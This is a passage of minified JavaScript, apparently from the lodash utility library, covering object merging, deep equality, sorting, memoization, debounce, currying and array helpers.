i=e.length,a=i,l=!r;if(null==t)return!a;for(t=St(t);i--;){var s=e[i];if(l&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<a;){var c=(s=e[i])[0],u=t[c],d=s[1];if(l&&s[2]){if(u===o&&!(c in t))return!1}else{var p=new qe;if(r)var f=r(u,d,c,t,n,p);if(!(f===o?Ir(d,u,3,r,p):f))return!1}}return!0}function Rr(t){return!(!Za(t)||(n=t,Dt&&Dt in n))&&(Xa(t)?Mt:vt).test(Fi(t));var n}function Pr(t){return"function"==typeof t?t:null==t?es:"object"==typeof t?Ga(t)?Ur(t[0],t[1]):Fr(t):ds(t)}function Nr(t){if(!bi(t))return ve(t);var n=[];for(var e in St(t))Pt.call(t,e)&&"constructor"!=e&&n.push(e);return n}function Dr(t,n){return t<n}function Br(t,n){var e=-1,o=za(t)?r(t.length):[];return ur(t,(function(t,r,i){o[++e]=n(t,r,i)})),o}function Fr(t){var n=si(t);return 1==n.length&&n[0][2]?xi(n[0][0],n[0][1]):function(e){return e===t||Lr(e,t,n)}}function Ur(t,n){return _i(t)&&Ei(n)?xi(Bi(t),n):function(e){var r=Al(e,t);return r===o&&r===n?Ol(e,t):Ir(n,r,3)}}function Mr(t,n,e,r,i){t!==n&&mr(n,(function(a,l){if(i||(i=new qe),Za(a))!function(t,n,e,r,i,a,l){var s=Oi(t,e),c=Oi(n,e),u=l.get(c);if(u)$e(t,e,u);else{var d=a?a(s,c,e+"",t,n,l):o,p=d===o;if(p){var f=Ga(c),h=!f&&qa(c),v=!f&&!h&&sl(c);d=c,f||h||v?Ga(s)?d=s:Va(s)?d=ko(s):h?(p=!1,d=bo(c,!0)):v?(p=!1,d=xo(c,!0)):d=[]:rl(c)||Ka(c)?(d=s,Ka(s)?d=ml(s):Za(s)&&!Xa(s)||(d=hi(c))):p=!1}p&&(l.set(c,d),i(d,c,r,a,l),l.delete(c)),$e(t,e,d)}}(t,n,l,e,Mr,r,i);else{var s=r?r(Oi(t,l),a,l+"",t,n,i):o;s===o&&(s=a),$e(t,l,s)}}),Ll)}function jr(t,n){var e=t.length;if(e)return mi(n+=n<0?e:0,e)?t[n]:o}function Hr(t,n,e){n=n.length?Rn(n,(function(t){return Ga(t)?function(n){return br(n,1===t.length?t[0]:t)}:t})):[es];var r=-1;n=Rn(n,Xn(ai()));var o=Br(t,(function(t,e,o){var i=Rn(n,(function(n){return n(t)}));return{criteria:i,index:++r,value:t}}));return function(t,n){var r=t.length;for(t.sort((function(t,n){return function(t,n,e){for(var r=-1,o=t.criteria,i=n.criteria,a=o.length,l=e.length;++r<a;){var s=So(o[r],i[r]);if(s)return r>=l?s:s*("desc"==e[r]?-1:1)}return t.index-n.index}(t,n,e)}));r--;)t[r]=t[r].value;return t}(o)}function Kr(t,n,e){for(var r=-1,o=n.length,i={};++r<o;){var a=n[r],l=br(t,a);e(l,a)&&Xr(i,go(a,t),l)}return i}function Gr(t,n,e,r){var o=r?Hn:jn,i=-1,a=n.length,l=t;for(t===n&&(n=ko(n)),e&&(l=Rn(t,Xn(e)));++i<a;)for(var s=0,c=n[i],u=e?e(c):c;(s=o(l,u,s,r))>-1;)l!==t&&qt.call(l,s,1),qt.call(t,s,1);return t}function Qr(t,n){for(var e=t?n.length:0,r=e-1;e--;){var o=n[e];if(e==r||o!==i){var i=o;mi(o)?qt.call(t,o,1):so(t,o)}}return t}function zr(t,n){return t+hn(we()*(n-t+1))}function Vr(t,n){var e="";if(!t||n<1||n>d)return e;do{n%2&&(e+=t),(n=hn(n/2))&&(t+=t)}while(n);return e}function qr(t,n){return Ci(Si(t,n,es),t+"")}function Wr(t){return Ye(Ml(t))}function Yr(t,n){var e=Ml(t);return Ri(e,ir(n,0,e.length))}function Xr(t,n,e,r){if(!Za(t))return t;for(var i=-1,a=(n=go(n,t)).length,l=a-1,s=t;null!=s&&++i<a;){var c=Bi(n[i]),u=e;if("__proto__"===c||"constructor"===c||"prototype"===c)return t;if(i!=l){var d=s[c];(u=r?r(d,c,s):o)===o&&(u=Za(d)?d:mi(n[i+1])?[]:{})}Ze(s,c,u),s=s[c]}return t}var Jr=Te?function(t,n){return Te.set(t,n),t}:es,$r=tn?function(t,n){return tn(t,"toString",{configurable:!0,enumerable:!1,value:Zl(n),writable:!0})}:es;function Zr(t){return Ri(Ml(t))}function to(t,n,e){var o=-1,i=t.length;n<0&&(n=-n>i?0:i+n),(e=e>i?i:e)<0&&(e+=i),i=n>e?0:e-n>>>0,n>>>=0;for(var a=r(i);++o<i;)a[o]=t[o+n];return a}function no(t,n){var e;return ur(t,(function(t,r,o){return!(e=n(t,r,o))})),!!e}function eo(t,n,e){var r=0,o=null==t?r:t.length;if("number"==typeof n&&n==n&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=t[i];null!==a&&!ll(a)&&(e?a<=n:a<n)?r=i+1:o=i}return o}return ro(t,n,es,e)}function ro(t,n,e,r){var i=0,a=null==t?0:t.length;if(0===a)return 0;for(var l=(n=e(n))!=n,s=null===n,c=ll(n),u=n===o;i<a;){var d=hn((i+a)/2),p=e(t[d]),f=p!==o,h=null===p,v=p==p,m=ll(p);if(l)var g=r||v;else g=u?v&&(r||f):s?v&&f&&(r||!h):c?v&&f&&!h&&(r||!m):!h&&!m&&(r?p<=n:p<n);g?i=d+1:a=d}return ge(a,4294967294)}function oo(t,n){for(var e=-1,r=t.length,o=0,i=[];++e<r;){var a=t[e],l=n?n(a):a;if(!e||!Ma(l,s)){var s=l;i[o++]=0===a?0:a}}return i}function io(t){return"number"==typeof t?t:ll(t)?p:+t}function ao(t){if("string"==typeof t)return t;if(Ga(t))return Rn(t,ao)+"";if(ll(t))return Fe?Fe.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function lo(t,n,e){var r=-1,o=In,i=t.length,a=!0,l=[],s=l;if(e)a=!1,o=Ln;else if(i>=200){var c=n?null:qo(t);if(c)return se(c);a=!1,o=$n,s=new Ve}else s=n?[]:l;t:for(;++r<i;){var u=t[r],d=n?n(u):u;if(u=e||0!==u?u:0,a&&d==d){for(var p=s.length;p--;)if(s[p]===d)continue t;n&&s.push(d),l.push(u)}else o(s,d,e)||(s!==l&&s.push(d),l.push(u))}return l}function so(t,n){return null==(t=Ai(t,n=go(n,t)))||delete t[Bi(Yi(n))]}function co(t,n,e,r){return Xr(t,n,e(br(t,n)),r)}function uo(t,n,e,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&n(t[i],i,t););return e?to(t,r?0:i,r?i+1:o):to(t,r?i+1:0,r?o:i)}function po(t,n){var e=t;return e instanceof Ke&&(e=e.value()),Nn(n,(function(t,n){return n.func.apply(n.thisArg,Pn([t],n.args))}),e)}function fo(t,n,e){var o=t.length;if(o<2)return o?lo(t[0]):[];for(var i=-1,a=r(o);++i<o;)for(var l=t[i],s=-1;++s<o;)s!=i&&(a[i]=cr(a[i]||l,t[s],n,e));return lo(vr(a,1),n,e)}function ho(t,n,e){for(var r=-1,i=t.length,a=n.length,l={};++r<i;){var s=r<a?n[r]:o;e(l,t[r],s)}return l}function vo(t){return Va(t)?t:[]}function mo(t){return"function"==typeof t?t:es}function go(t,n){return Ga(t)?t:_i(t,n)?[t]:Di(gl(t))}var _o=qr;function yo(t,n,e){var r=t.length;return e=e===o?r:e,!n&&e>=r?t:to(t,n,e)}var wo=ln||function(t){return pn.clearTimeout(t)};function bo(t,n){if(n)return t.slice();var e=t.length,r=Gt?Gt(e):new t.constructor(e);return t.copy(r),r}function Eo(t){var n=new t.constructor(t.byteLength);return new Kt(n).set(new Kt(t)),n}function xo(t,n){var e=n?Eo(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}function So(t,n){if(t!==n){var e=t!==o,r=null===t,i=t==t,a=ll(t),l=n!==o,s=null===n,c=n==n,u=ll(n);if(!s&&!u&&!a&&t>n||a&&l&&c&&!s&&!u||r&&l&&c||!e&&c||!i)return 1;if(!r&&!a&&!u&&t<n||u&&e&&i&&!r&&!a||s&&e&&i||!l&&i||!c)return-1}return 0}function Ao(t,n,e,o){for(var i=-1,a=t.length,l=e.length,s=-1,c=n.length,u=me(a-l,0),d=r(c+u),p=!o;++s<c;)d[s]=n[s];for(;++i<l;)(p||i<a)&&(d[e[i]]=t[i]);for(;u--;)d[s++]=t[i++];return d}function Oo(t,n,e,o){for(var i=-1,a=t.length,l=-1,s=e.length,c=-1,u=n.length,d=me(a-s,0),p=r(d+u),f=!o;++i<d;)p[i]=t[i];for(var h=i;++c<u;)p[h+c]=n[c];for(;++l<s;)(f||i<a)&&(p[h+e[l]]=t[i++]);return p}function ko(t,n){var e=-1,o=t.length;for(n||(n=r(o));++e<o;)n[e]=t[e];return n}function To(t,n,e,r){var i=!e;e||(e={});for(var a=-1,l=n.length;++a<l;){var s=n[a],c=r?r(e[s],t[s],s,e,t):o;c===o&&(c=t[s]),i?rr(e,s,c):Ze(e,s,c)}return e}function Co(t,n){return function(e,r){var o=Ga(e)?An:nr,i=n?n():{};return o(e,t,ai(r,2),i)}}function Io(t){return qr((function(n,e){var r=-1,i=e.length,a=i>1?e[i-1]:o,l=i>2?e[2]:o;for(a=t.length>3&&"function"==typeof a?(i--,a):o,l&&gi(e[0],e[1],l)&&(a=i<3?o:a,i=1),n=St(n);++r<i;){var s=e[r];s&&t(n,s,r,a)}return n}))}function Lo(t,n){return function(e,r){if(null==e)return e;if(!za(e))return t(e,r);for(var o=e.length,i=n?o:-1,a=St(e);(n?i--:++i<o)&&!1!==r(a[i],i,a););return e}}function Ro(t){return function(n,e,r){for(var o=-1,i=St(n),a=r(n),l=a.length;l--;){var s=a[t?l:++o];if(!1===e(i[s],s,i))break}return n}}function Po(t){return function(n){var e=oe(n=gl(n))?de(n):o,r=e?e[0]:n.charAt(0),i=e?yo(e,1).join(""):n.slice(1);return r[t]()+i}}function No(t){return function(n){return Nn(Xl(Kl(n).replace(Xt,"")),t,"")}}function Do(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var e=Me(t.prototype),r=t.apply(e,n);return Za(r)?r:e}}function Bo(t){return function(n,e,r){var i=St(n);if(!za(n)){var a=ai(e,3);n=Il(n),e=function(t){return a(i[t],t,i)}}var l=t(n,e,r);return l>-1?i[a?n[l]:l]:o}}function Fo(t){return ti((function(n){var e=n.length,r=e,a=He.prototype.thru;for(t&&n.reverse();r--;){var l=n[r];if("function"!=typeof l)throw new kt(i);if(a&&!s&&"wrapper"==oi(l))var s=new He([],!0)}for(r=s?r:e;++r<e;){var c=oi(l=n[r]),u="wrapper"==c?ri(l):o;s=u&&yi(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?s[oi(u[0])].apply(s,u[3]):1==l.length&&yi(l)?s[c]():s.thru(l)}return function(){var t=arguments,r=t[0];if(s&&1==t.length&&Ga(r))return s.plant(r).value();for(var o=0,i=e?n[o].apply(this,t):r;++o<e;)i=n[o].call(this,i);return i}}))}function Uo(t,n,e,i,a,l,s,u,d,p){var f=n&c,h=1&n,v=2&n,m=24&n,g=512&n,_=v?o:Do(t);return function c(){for(var y=arguments.length,w=r(y),b=y;b--;)w[b]=arguments[b];if(m)var E=ii(c),x=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(w,E);if(i&&(w=Ao(w,i,a,m)),l&&(w=Oo(w,l,s,m)),y-=x,m&&y<p){var S=le(w,E);return zo(t,n,Uo,c.placeholder,e,w,S,u,d,p-y)}var A=h?e:this,O=v?A[t]:t;return y=w.length,u?w=function(t,n){for(var e=t.length,r=ge(n.length,e),i=ko(t);r--;){var a=n[r];t[r]=mi(a,e)?i[a]:o}return t}(w,u):g&&y>1&&w.reverse(),f&&d<y&&(w.length=d),this&&this!==pn&&this instanceof c&&(O=_||Do(O)),O.apply(A,w)}}function Mo(t,n){return function(e,r){return function(t,n,e,r){return _r(t,(function(t,o,i){n(r,e(t),o,i)})),r}(e,t,n(r),{})}}function jo(t,n){return function(e,r){var i;if(e===o&&r===o)return n;if(e!==o&&(i=e),r!==o){if(i===o)return r;"string"==typeof e||"string"==typeof r?(e=ao(e),r=ao(r)):(e=io(e),r=io(r)),i=t(e,r)}return i}}function Ho(t){return ti((function(n){return n=Rn(n,Xn(ai())),qr((function(e){var r=this;return t(n,(function(t){return Sn(t,r,e)}))}))}))}function Ko(t,n){var e=(n=n===o?" ":ao(n)).length;if(e<2)return e?Vr(n,t):n;var r=Vr(n,fn(t/ue(n)));return oe(n)?yo(de(r),0,t).join(""):r.slice(0,t)}function Go(t){return function(n,e,i){return i&&"number"!=typeof i&&gi(n,e,i)&&(e=i=o),n=pl(n),e===o?(e=n,n=0):e=pl(e),function(t,n,e,o){for(var i=-1,a=me(fn((n-t)/(e||1)),0),l=r(a);a--;)l[o?a:++i]=t,t+=e;return l}(n,e,i=i===o?n<e?1:-1:pl(i),t)}}function Qo(t){return function(n,e){return"string"==typeof n&&"string"==typeof e||(n=vl(n),e=vl(e)),t(n,e)}}function zo(t,n,e,r,i,a,l,c,u,d){var p=8&n;n|=p?s:64,4&(n&=~(p?64:s))||(n&=-4);var f=[t,n,i,p?a:o,p?l:o,p?o:a,p?o:l,c,u,d],h=e.apply(o,f);return yi(t)&&ki(h,f),h.placeholder=r,Ii(h,t,n)}function Vo(t){var n=xt[t];return function(t,e){if(t=vl(t),(e=null==e?0:ge(fl(e),292))&&Fn(t)){var r=(gl(t)+"e").split("e");return+((r=(gl(n(r[0]+"e"+(+r[1]+e)))+"e").split("e"))[0]+"e"+(+r[1]-e))}return n(t)}}var qo=Ae&&1/se(new Ae([,-0]))[1]==u?function(t){return new Ae(t)}:ls;function Wo(t){return function(n){var e=pi(n);return e==E?ie(n):e==k?ce(n):function(t,n){return Rn(n,(function(n){return[n,t[n]]}))}(n,t(n))}}function Yo(t,n,e,a,u,d,p,f){var h=2&n;if(!h&&"function"!=typeof t)throw new kt(i);var v=a?a.length:0;if(v||(n&=-97,a=u=o),p=p===o?p:me(fl(p),0),f=f===o?f:fl(f),v-=u?u.length:0,64&n){var m=a,g=u;a=u=o}var _=h?o:ri(t),y=[t,n,e,a,u,m,g,d,p,f];if(_&&function(t,n){var e=t[1],r=n[1],o=e|r,i=o<131,a=r==c&&8==e||r==c&&256==e&&t[7].length<=n[8]||384==r&&n[7].length<=n[8]&&8==e;if(!i&&!a)return t;1&r&&(t[2]=n[2],o|=1&e?0:4);var s=n[3];if(s){var u=t[3];t[3]=u?Ao(u,s,n[4]):s,t[4]=u?le(t[3],l):n[4]}(s=n[5])&&(u=t[5],t[5]=u?Oo(u,s,n[6]):s,t[6]=u?le(t[5],l):n[6]),(s=n[7])&&(t[7]=s),r&c&&(t[8]=null==t[8]?n[8]:ge(t[8],n[8])),null==t[9]&&(t[9]=n[9]),t[0]=n[0],t[1]=o}(y,_),t=y[0],n=y[1],e=y[2],a=y[3],u=y[4],!(f=y[9]=y[9]===o?h?0:t.length:me(y[9]-v,0))&&24&n&&(n&=-25),n&&1!=n)w=8==n||16==n?function(t,n,e){var i=Do(t);return function a(){for(var l=arguments.length,s=r(l),c=l,u=ii(a);c--;)s[c]=arguments[c];var d=l<3&&s[0]!==u&&s[l-1]!==u?[]:le(s,u);return(l-=d.length)<e?zo(t,n,Uo,a.placeholder,o,s,d,o,o,e-l):Sn(this&&this!==pn&&this instanceof a?i:t,this,s)}}(t,n,f):n!=s&&33!=n||u.length?Uo.apply(o,y):function(t,n,e,o){var i=1&n,a=Do(t);return function n(){for(var l=-1,s=arguments.length,c=-1,u=o.length,d=r(u+s),p=this&&this!==pn&&this instanceof n?a:t;++c<u;)d[c]=o[c];for(;s--;)d[c++]=arguments[++l];return Sn(p,i?e:this,d)}}(t,n,e,a);else var w=function(t,n,e){var r=1&n,o=Do(t);return function n(){return(this&&this!==pn&&this instanceof n?o:t).apply(r?e:this,arguments)}}(t,n,e);return Ii((_?Jr:ki)(w,y),t,n)}function Xo(t,n,e,r){return t===o||Ma(t,It[e])&&!Pt.call(r,e)?n:t}function Jo(t,n,e,r,i,a){return Za(t)&&Za(n)&&(a.set(n,t),Mr(t,n,o,Jo,a),a.delete(n)),t}function $o(t){return rl(t)?o:t}function Zo(t,n,e,r,i,a){var l=1&e,s=t.length,c=n.length;if(s!=c&&!(l&&c>s))return!1;var u=a.get(t),d=a.get(n);if(u&&d)return u==n&&d==t;var p=-1,f=!0,h=2&e?new Ve:o;for(a.set(t,n),a.set(n,t);++p<s;){var v=t[p],m=n[p];if(r)var g=l?r(m,v,p,n,t,a):r(v,m,p,t,n,a);if(g!==o){if(g)continue;f=!1;break}if(h){if(!Bn(n,(function(t,n){if(!$n(h,n)&&(v===t||i(v,t,e,r,a)))return h.push(n)}))){f=!1;break}}else if(v!==m&&!i(v,m,e,r,a)){f=!1;break}}return a.delete(t),a.delete(n),f}function ti(t){return Ci(Si(t,o,Qi),t+"")}function ni(t){return Er(t,Il,ui)}function ei(t){return Er(t,Ll,di)}var ri=Te?function(t){return Te.get(t)}:ls;function oi(t){for(var n=t.name+"",e=Ce[n],r=Pt.call(Ce,n)?e.length:0;r--;){var o=e[r],i=o.func;if(null==i||i==t)return o.name}return n}function ii(t){return(Pt.call(Ue,"placeholder")?Ue:t).placeholder}function ai(){var t=Ue.iteratee||rs;return t=t===rs?Pr:t,arguments.length?t(arguments[0],arguments[1]):t}function li(t,n){var e,r,o=t.__data__;return("string"==(r=typeof(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?o["string"==typeof n?"string":"hash"]:o.map}function si(t){for(var n=Il(t),e=n.length;e--;){var r=n[e],o=t[r];n[e]=[r,o,Ei(o)]}return n}function ci(t,n){var e=function(t,n){return null==t?o:t[n]}(t,n);return Rr(e)?e:o}var ui=mn?function(t){return null==t?[]:(t=St(t),Cn(mn(t),(function(n){return Vt.call(t,n)})))}:hs,di=mn?function(t){for(var n=[];t;)Pn(n,ui(t)),t=Qt(t);return n}:hs,pi=xr;function fi(t,n,e){for(var r=-1,o=(n=go(n,t)).length,i=!1;++r<o;){var a=Bi(n[r]);if(!(i=null!=t&&e(t,a)))break;t=t[a]}return i||++r!=o?i:!!(o=null==t?0:t.length)&&$a(o)&&mi(a,o)&&(Ga(t)||Ka(t))}function hi(t){return"function"!=typeof t.constructor||bi(t)?{}:Me(Qt(t))}function vi(t){return Ga(t)||Ka(t)||!!(Wt&&t&&t[Wt])}function mi(t,n){var e=typeof t;return!!(n=null==n?d:n)&&("number"==e||"symbol"!=e&&gt.test(t))&&t>-1&&t%1==0&&t<n}function gi(t,n,e){if(!Za(e))return!1;var r=typeof n;return!!("number"==r?za(e)&&mi(n,e.length):"string"==r&&n in e)&&Ma(e[n],t)}function _i(t,n){if(Ga(t))return!1;var e=typeof t;return!("number"!=e&&"symbol"!=e&&"boolean"!=e&&null!=t&&!ll(t))||Z.test(t)||!$.test(t)||null!=n&&t in St(n)}function yi(t){var n=oi(t),e=Ue[n];if("function"!=typeof e||!(n in Ke.prototype))return!1;if(t===e)return!0;var r=ri(e);return!!r&&t===r[0]}(Ee&&pi(new Ee(new ArrayBuffer(1)))!=R||xe&&pi(new xe)!=E||Se&&pi(Se.resolve())!=A||Ae&&pi(new Ae)!=k||Oe&&pi(new Oe)!=I)&&(pi=function(t){var n=xr(t),e=n==S?t.constructor:o,r=e?Fi(e):"";if(r)switch(r){case Ie:return R;case Le:return E;case Re:return A;case Pe:return k;case Ne:return I}return n});var wi=Lt?Xa:vs;function bi(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||It)}function Ei(t){return t==t&&!Za(t)}function xi(t,n){return function(e){return null!=e&&e[t]===n&&(n!==o||t in St(e))}}function Si(t,n,e){return n=me(n===o?t.length-1:n,0),function(){for(var o=arguments,i=-1,a=me(o.length-n,0),l=r(a);++i<a;)l[i]=o[n+i];i=-1;for(var s=r(n+1);++i<n;)s[i]=o[i];return s[n]=e(l),Sn(t,this,s)}}function Ai(t,n){return n.length<2?t:br(t,to(n,0,-1))}function Oi(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var ki=Li(Jr),Ti=dn||function(t,n){return pn.setTimeout(t,n)},Ci=Li($r);function Ii(t,n,e){var r=n+"";return Ci(t,function(t,n){var e=n.length;if(!e)return t;var r=e-1;return n[r]=(e>1?"& ":"")+n[r],n=n.join(e>2?", ":" "),t.replace(it,"{\n/* [wrapped with "+n+"] */\n")}(r,function(t,n){return On(h,(function(e){var r="_."+e[0];n&e[1]&&!In(t,r)&&t.push(r)})),t.sort()}(function(t){var n=t.match(at);return n?n[1].split(lt):[]}(r),e)))}function Li(t){var n=0,e=0;return function(){var r=_e(),i=16-(r-e);if(e=r,i>0){if(++n>=800)return arguments[0]}else n=0;return t.apply(o,arguments)}}function Ri(t,n){var e=-1,r=t.length,i=r-1;for(n=n===o?r:n;++e<n;){var a=zr(e,i),l=t[a];t[a]=t[e],t[e]=l}return t.length=n,t}var Pi,Ni,Di=(Pi=Pa((function(t){var n=[];return 46===t.charCodeAt(0)&&n.push(""),t.replace(tt,(function(t,e,r,o){n.push(r?o.replace(ut,"$1"):e||t)})),n}),(function(t){return 500===Ni.size&&Ni.clear(),t})),Ni=Pi.cache,Pi);function Bi(t){if("string"==typeof t||ll(t))return t;var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}function Fi(t){if(null!=t){try{return Rt.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Ui(t){if(t instanceof Ke)return t.clone();var n=new He(t.__wrapped__,t.__chain__);return n.__actions__=ko(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n}var Mi=qr((function(t,n){return Va(t)?cr(t,vr(n,1,Va,!0)):[]})),ji=qr((function(t,n){var e=Yi(n);return Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),ai(e,2)):[]})),Hi=qr((function(t,n){var e=Yi(n);return Va(e)&&(e=o),Va(t)?cr(t,vr(n,1,Va,!0),o,e):[]}));function Ki(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var o=null==e?0:fl(e);return o<0&&(o=me(r+o,0)),Mn(t,ai(n,3),o)}function Gi(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return e!==o&&(i=fl(e),i=e<0?me(r+i,0):ge(i,r-1)),Mn(t,ai(n,3),i,!0)}function Qi(t){return null!=t&&t.length?vr(t,1):[]}function zi(t){return t&&t.length?t[0]:o}var Vi=qr((function(t){var n=Rn(t,vo);return n.length&&n[0]===t[0]?kr(n):[]})),qi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return n===Yi(e)?n=o:e.pop(),e.length&&e[0]===t[0]?kr(e,ai(n,2)):[]})),Wi=qr((function(t){var n=Yi(t),e=Rn(t,vo);return(n="function"==typeof n?n:o)&&e.pop(),e.length&&e[0]===t[0]?kr(e,o,n):[]}));function Yi(t){var n=null==t?0:t.length;return n?t[n-1]:o}var Xi=qr(Ji);function Ji(t,n){return t&&t.length&&n&&n.length?Gr(t,n):t}var $i=ti((function(t,n){var e=null==t?0:t.length,r=or(t,n);return Qr(t,Rn(n,(function(t){return mi(t,e)?+t:t})).sort(So)),r}));function Zi(t){return null==t?t:be.call(t)}var ta=qr((function(t){return lo(vr(t,1,Va,!0))})),na=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),lo(vr(t,1,Va,!0),ai(n,2))})),ea=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,lo(vr(t,1,Va,!0),o,n)}));function ra(t){if(!t||!t.length)return[];var n=0;return t=Cn(t,(function(t){if(Va(t))return n=me(t.length,n),!0})),Wn(n,(function(n){return Rn(t,Qn(n))}))}function oa(t,n){if(!t||!t.length)return[];var e=ra(t);return null==n?e:Rn(e,(function(t){return Sn(n,o,t)}))}var ia=qr((function(t,n){return Va(t)?cr(t,n):[]})),aa=qr((function(t){return fo(Cn(t,Va))})),la=qr((function(t){var n=Yi(t);return Va(n)&&(n=o),fo(Cn(t,Va),ai(n,2))})),sa=qr((function(t){var n=Yi(t);return n="function"==typeof n?n:o,fo(Cn(t,Va),o,n)})),ca=qr(ra),ua=qr((function(t){var n=t.length,e=n>1?t[n-1]:o;return e="function"==typeof e?(t.pop(),e):o,oa(t,e)}));function da(t){var n=Ue(t);return n.__chain__=!0,n}function pa(t,n){return n(t)}var fa=ti((function(t){var n=t.length,e=n?t[0]:0,r=this.__wrapped__,i=function(n){return or(n,t)};return!(n>1||this.__actions__.length)&&r instanceof Ke&&mi(e)?((r=r.slice(e,+e+(n?1:0))).__actions__.push({func:pa,args:[i],thisArg:o}),new He(r,this.__chain__).thru((function(t){return n&&!t.length&&t.push(o),t}))):this.thru(i)})),ha=Co((function(t,n,e){Pt.call(t,e)?++t[e]:rr(t,e,1)})),va=Bo(Ki),ma=Bo(Gi);function ga(t,n){return(Ga(t)?On:ur)(t,ai(n,3))}function _a(t,n){return(Ga(t)?kn:dr)(t,ai(n,3))}var ya=Co((function(t,n,e){Pt.call(t,e)?t[e].push(n):rr(t,e,[n])})),wa=qr((function(t,n,e){var o=-1,i="function"==typeof n,a=za(t)?r(t.length):[];return ur(t,(function(t){a[++o]=i?Sn(n,t,e):Tr(t,n,e)})),a})),ba=Co((function(t,n,e){rr(t,e,n)}));function Ea(t,n){return(Ga(t)?Rn:Br)(t,ai(n,3))}var xa=Co((function(t,n,e){t[e?0:1].push(n)}),(function(){return[[],[]]})),Sa=qr((function(t,n){if(null==t)return[];var e=n.length;return e>1&&gi(t,n[0],n[1])?n=[]:e>2&&gi(n[0],n[1],n[2])&&(n=[n[0]]),Hr(t,vr(n,1),[])})),Aa=un||function(){return pn.Date.now()};function Oa(t,n,e){return n=e?o:n,n=t&&null==n?t.length:n,Yo(t,c,o,o,o,o,n)}function ka(t,n){var e;if("function"!=typeof n)throw new kt(i);return t=fl(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=o),e}}var Ta=qr((function(t,n,e){var r=1;if(e.length){var o=le(e,ii(Ta));r|=s}return Yo(t,r,n,e,o)})),Ca=qr((function(t,n,e){var r=3;if(e.length){var o=le(e,ii(Ca));r|=s}return Yo(n,r,t,e,o)}));function Ia(t,n,e){var r,a,l,s,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof t)throw new kt(i);function v(n){var e=r,i=a;return r=a=o,d=n,s=t.apply(i,e)}function m(t){var e=t-u;return u===o||e>=n||e<0||f&&t-d>=l}function g(){var t=Aa();if(m(t))return _(t);c=Ti(g,function(t){var e=n-(t-u);return f?ge(e,l-(t-d)):e}(t))}function _(t){return c=o,h&&r?v(t):(r=a=o,s)}function y(){var t=Aa(),e=m(t);if(r=arguments,a=this,u=t,e){if(c===o)return function(t){return d=t,c=Ti(g,n),p?v(t):s}(u);if(f)return wo(c),c=Ti(g,n),v(u)}return c===o&&(c=Ti(g,n)),s}return n=vl(n)||0,Za(e)&&(p=!!e.leading,l=(f="maxWait"in e)?me(vl(e.maxWait)||0,n):l,h="trailing"in e?!!e.trailing:h),y.cancel=function(){c!==o&&wo(c),d=0,r=u=a=c=o},y.flush=function(){return c===o?s:_(Aa())},y}var La=qr((function(t,n){return sr(t,1,n)})),Ra=qr((function(t,n,e){return sr(t,vl(n)||0,e)}));function Pa(t,n){if("function"!=typeof t||null!=n&&"function"!=typeof n)throw new kt(i);var e=function(){var r=arguments,o=n?n.apply(this,r):r[0],i=e.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return e.cache=i.set(o,a)||i,a};return e.cache=new(Pa.Cache||ze),e}function Na(t){if("function"!=typeof t)throw new kt(i);return function(){var n=arguments;switch(n.length){case 0:return!t.call(this);case 1:return!t.call(this,n[0]);case 2:return!t.call(this,n[0],n[1]);case 3:return!t.call(this,n[0],n[1],n[2])}return!t.apply(this,n)}}Pa.Cache=ze;var Da=_o((function(t,n){var e=(n=1==n.length&&Ga(n[0])?Rn(n[0],Xn(ai())):Rn(vr(n,1),Xn(ai()))).length;return qr((function(r){for(var o=-1,i=ge(r.length,e);++o<i;)r[o]=n[o].call(this,r[o]);return Sn(t,this,r)}))})),Ba=qr((function(t,n){var e=le(n,ii(Ba));return Yo(t,s,o,n,e)})),Fa=qr((function(t,n){var e=le(n,ii(Fa));return Yo(t,64,o,n,e)})),Ua=ti((function(t,n){return Yo(t,256,o,o,o,n)}));function Ma(t,n){return t===n||t!=t&&n!=n}var ja=Qo(Sr),Ha=Qo((function(t,n){return t>=n})),Ka=Cr(function(){return arguments}())?Cr:function(t){return tl(t)&&Pt.call(t,"callee")&&!Vt.call(t,"callee")},Ga=r.isArray,Qa=_n?Xn(_n):function(t){return tl(t)&&xr(t)==L};function za(t){return null!=t&&$a(t.length)&&!Xa(t)}function Va(t){return tl(t)&&za(t)}var qa=gn||vs,Wa=yn?Xn(yn):function(t){return tl(t)&&xr(t)==_};function Ya(t){if(!tl(t))return!1;var n=xr(t);return n==y||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!rl(t)}function Xa(t){if(!Za(t))return!1;var n=xr(t);return n==w||n==b||"[object AsyncFunction]"==n||"[object Proxy]"==n}function Ja(t){return"number"==typeof t&&t==fl(t)}function $a(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=d}function Za(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}function tl(t){return null!=t&&"object"==typeof t}var nl=wn?Xn(wn):function(t){return 